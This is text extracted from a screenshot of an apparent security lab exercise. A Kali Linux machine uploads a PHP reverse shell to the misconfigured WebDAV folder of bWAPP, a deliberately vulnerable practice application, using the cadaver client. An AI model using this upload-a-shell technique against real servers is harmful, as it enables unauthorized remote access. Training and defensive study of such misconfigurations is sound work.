 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:41
bWAPP - Security Miscon
Index of /webdav
192.168.1.11/webdav/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /webdav
Name Last modified Size Description
Parent Directory -
Iron_Man.pdf 02-Nov-2014 23:52 531K
Terminator_Salvation.pdf 02-Nov-2014 23:52 452K
The_Amazing_Spider-Man.pdf 02-Nov-2014 23:52 532K
The_Cabin_in_the_Woods.pdf 02-Nov-2014 23:52 514K
The_Dark_Knight_Rises.pdf 02-Nov-2014 23:52 739K
The_Incredible_Hulk.pdf 02-Nov-2014 23:52 604K
bWAPP_intro.pdf 02-Nov-2014 23:52 4.8M
fichero.php 15-Jan-2023 20:44 66
php-reverse-shell.php 12-Feb-2023 02:41 5.4K
Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.1.11 Port 80
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# cadaver
dav:!> open http://192.168.1.11/webdav/
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Iron_Man.pdf 543803 Nov 2 2014
Terminator_Salvation.pdf 462949 Nov 2 2014
The_Amazing_Spider-Man.pdf 544600 Nov 2 2014
The_Cabin_in_the_Woods.pdf 526187 Nov 2 2014
The_Dark_Knight_Rises.pdf 756522 Nov 2 2014
The_Incredible_Hulk.pdf 618117 Nov 2 2014
bWAPP_intro.pdf 5010042 Nov 2 2014
fichero.php 66 Jan 15 14:44
dav:/webdav/> put php-reverse-shell.php php-reverse-shell.php
Uploading php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5491 bytes succeeded.
dav:/webdav/>